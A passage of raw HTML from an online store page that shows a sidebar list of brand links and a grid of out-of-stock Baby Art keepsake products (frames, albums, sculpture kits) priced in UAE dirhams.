						                            <li><a class="" href="https://www.hyjiyastore.com/ostro-vit/">Ostro Vit</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/other-headphone-brands/">Other Headphone Brands</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/oxygenizer/">Oxygenizer</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/p-v-l/">P V L</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/paingone/">Paingone</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/pan-nutrition/">PAN Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/performix/">Performix</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/phd/">PHD</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/philips/">Philips</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/phyto-paris/">Phyto Paris</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/plantronics/">Plantronics</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/pole-nutrition/">POLE Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/power-crunch/">Power Crunch</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/prepped-packed/">Prepped & Packed</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/primaforce/">Primaforce</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/prime/">PRIME</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/princess-pet-food/">Princess Pet Food</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/pro-cell/">Pro CELL</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/pro-diet-cat-food/">Pro Diet Cat Food</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/pro-esthatic-nutrition/">Pro Esthatic Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/pro-tan/">Pro Tan</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/proactive-nutrition/">Proactive Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/probiotica/">ProBiotica</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/promixx/">PROMIXX</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/prosupps/">Prosupps</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/purina-pro-plan-pet-nutrition/">Purina Pro Plan Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/purus-labs/">Purus Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/qminc/">QminC</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/quamtrax/">Quamtrax</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/quinny/">Quinny</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/real-pharm/">Real Pharm</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/redcon1/">REDCON1</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/reflex-nutrition/">Reflex Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/reflex-pet-nutrition/">Reflex Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/remington/">Remington</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/revival/">REVIVAL</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/rich-piana/">Rich Piana</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/rip-van/">RIP VAN</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/rivalus/">RIVALUS</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ronnie-coleman/">Ronnie Coleman</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/royal-canin/">Royal Canin</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/rsp/">RSP</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/rule-one-proteins/">Rule One Proteins</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/russian-bear/">Russian Bear</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/safety-1st/">Safety 1st</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/san-nutrition/">SAN Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sanovit/">Sanovit</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/scenit-nutrition/">Scenit Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/schiek-sportswear/">Schiek Sportswear</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/scitec-nutrition/">Scitec Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/scivation/">Scivation</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sfd-nutrition/">SFD Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/shakesphere/">ShakeSphere</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/shearwater/">Shearwater</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sinister-labs/">Sinister Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/skyland/">Skyland</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/skywoods/">Skywoods</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sleepace/">Sleepace</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sleepangel/">SleepAngel</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/snaq-fabriq/">Snaq Fabriq</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/snickers/">Snickers</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sony/">Sony</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sports-research/">Sports Research</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/stacks-and-bundles/">Stacks and Bundles</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/stada/">STADA</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/stadler-form/">Stadler Form</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/steel-fit-nutrition/">STEEL FIT Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/steiner/">Steiner</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/strike/">STRIKE</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sugar-bear/">Sugar Bear</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sungift-nutrition/">Sungift Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/sunline-alaska/">Sunline Alaska</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/suunto/">Suunto</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/swarovski/">Swarovski</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/syntech-nutrition/">SYNTECH Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/teaeli-tea/">Teaeli Tea</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/team-one/">Team ONE</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/tesla-nutrition/">Tesla Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/the-gummies/">The Gummies</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/the-protein-works/">The Protein Works</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/tom-oliver/">Tom Oliver</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/traser/">Traser</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/twinlab/">Twinlab</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/twix/">Twix</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ultimate/">Ultimate</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/universal/">Universal</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/universe-biotech/">Universe Biotech</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/usk-unitech/">USK Unitech</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/usn/">USN</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/usplabs/">USPlabs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/v-shape/">V-Shape</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vector/">Vector</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/victus/">Victus</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vidvie/">VidVie</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vieox/">Vieox</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/viking-force/">Viking Force</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/visiomed/">Visiomed</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/visly/">Visly</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vita-corp/">Vita Corp</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vitamin-well/">Vitamin Well</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vitargo/">Vitargo</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vortex/">Vortex</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/vpx-sports/">VPX Sports</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/wana-sweets/">WANA Sweets</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/warzone/">Warzone</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/weider/">Weider</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/wispy/">Wispy</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/womens-best-nutrition/">Womens Best Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/wow-cereals/">WOW Cereals</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/wuben-flashlights/">Wuben Flashlights</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/x-core/">X Core</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/x50/">X50</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/xiaomi/">Xiaomi</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/xpn-nutrition/">XPN Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/xtend/">XTEND</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/yamamoto/">YAMAMOTO</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/zoomad-labs/">ZOOMAD Labs</a></li>
						  						</ul>
						</div>
										<p>&nbsp;</p>
                </div>
                
                <div class="col-md-9 right-products">
                	                    
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-happy-frame-father-s-day/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-happy-frame-mothers-day-01.jpg' alt='Baby Art  Happy Frame - Father's Day' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-happy-frame-father-s-day/" title="Baby Art  Happy Frame - Father's Day">Baby Art  Happy Frame - Father's Day</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 68.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-happy-frame-father-s-day/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-happy-frame-mother-s-day/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-happy-frame-fathers-day-01.jpg' alt='Baby Art  Happy Frame - Mother's Day' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-happy-frame-mother-s-day/" title="Baby Art  Happy Frame - Mother's Day">Baby Art  Happy Frame - Mother's Day</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 68.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-happy-frame-mother-s-day/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-my-little-gallery/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-my-little-gallery-01.jpg' alt='Baby Art My Little Gallery' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-my-little-gallery/" title="Baby Art My Little Gallery">Baby Art My Little Gallery</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 98.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-my-little-gallery/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-sticker-frames/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-sticker-frames-01.jpg' alt='Baby Art Sticker Frames' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-sticker-frames/" title="Baby Art Sticker Frames">Baby Art Sticker Frames</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 72.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-sticker-frames/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-suspended-frames/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-suspended-frames-01.jpg' alt='Baby Art Suspended Frames' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-suspended-frames/" title="Baby Art Suspended Frames">Baby Art Suspended Frames</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 90.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-suspended-frames/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-family-tree-frame/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-family-tree-frame-01.jpg' alt='Baby Art Family Tree Frame' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-family-tree-frame/" title="Baby Art Family Tree Frame">Baby Art Family Tree Frame</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 130.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-family-tree-frame/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-height-print-chart/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-height-print-chart-01.jpg' alt='Baby Art Height Print Chart' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-height-print-chart/" title="Baby Art Height Print Chart">Baby Art Height Print Chart</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 130.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-height-print-chart/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-pop-art-print-paintings/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-pop-art-print-paintings-01.jpg' alt='Baby Art Pop Art Print Paintings' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-pop-art-print-paintings/" title="Baby Art Pop Art Print Paintings">Baby Art Pop Art Print Paintings</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 123.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-pop-art-print-paintings/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-my-creative-photo-album/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-my-creative-photo-album-01.jpg' alt='Baby Art My Creative Photo Album' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-my-creative-photo-album/" title="Baby Art My Creative Photo Album">Baby Art My Creative Photo Album</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 123.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-my-creative-photo-album/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-treasures-box/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-treasures-box-01.jpg' alt='Baby Art Treasures Box' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-treasures-box/" title="Baby Art Treasures Box">Baby Art Treasures Box</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 160.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-treasures-box/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-my-birth-date/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-my-birth-date-01.jpg' alt='Baby Art My Birth Date' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-my-birth-date/" title="Baby Art My Birth Date">Baby Art My Birth Date</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-my-birth-date/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-memory-board-white-grey/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-memory-board-white-grey-01.jpg' alt='Baby Art  Memory Board White & Grey' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-memory-board-white-grey/" title="Baby Art  Memory Board White & Grey">Baby Art  Memory Board White & Grey</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 98.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-memory-board-white-grey/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-belly-kit/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-belly-kit-01.jpg' alt='Baby Art  Belly Kit' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-belly-kit/" title="Baby Art  Belly Kit">Baby Art  Belly Kit</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 75.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-belly-kit/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-photo-sculpture-frame-pastel/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-photo-sculpture-frame-pastel-01.jpg' alt='Baby Art Photo Sculpture Frame Pastel' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-photo-sculpture-frame-pastel/" title="Baby Art Photo Sculpture Frame Pastel">Baby Art Photo Sculpture Frame Pastel</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 130.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-photo-sculpture-frame-pastel/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-window-sculpture-frame-white/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-window-sculpture-frame-white-01.jpg' alt='Baby Art Window Sculpture Frame White' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-window-sculpture-frame-white/" title="Baby Art Window Sculpture Frame White">Baby Art Window Sculpture Frame White</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 98.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-window-sculpture-frame-white/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-photo-sculpture-frame-natural/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-photo-sculpture-frame-natural-01.jpg' alt='Baby Art Photo Sculpture Frame Natural' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-photo-sculpture-frame-natural/" title="Baby Art Photo Sculpture Frame Natural">Baby Art Photo Sculpture Frame Natural</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 130.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-photo-sculpture-frame-natural/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-sculpture-kit/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-sculpture-kit-01.jpg' alt='Baby Art Sculpture Kit' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-sculpture-kit/" title="Baby Art Sculpture Kit">Baby Art Sculpture Kit</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 48.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-sculpture-kit/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-magnet-keepsake/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-magnet-keepsake-01.jpg' alt='Baby Art Magnet Keepsake' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-magnet-keepsake/" title="Baby Art Magnet Keepsake">Baby Art Magnet Keepsake</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 73.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-magnet-keepsake/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-keepsake/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-keepsake-01.jpg' alt='Baby Art Keepsake' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-keepsake/" title="Baby Art Keepsake">Baby Art Keepsake</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 45.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-keepsake/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/baby-art/baby-art-first-year-print-frame-white-grey/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/baby-art-first-year-print-frame-white-grey-01.jpg' alt='Baby Art First Year Print Frame White & Grey' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/baby-art/baby-art-first-year-print-frame-white-grey/" title="Baby Art First Year Print Frame White & Grey">Baby Art First Year Print Frame White & Grey</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 105.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/baby-art/baby-art-first-year-print-frame-white-grey/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
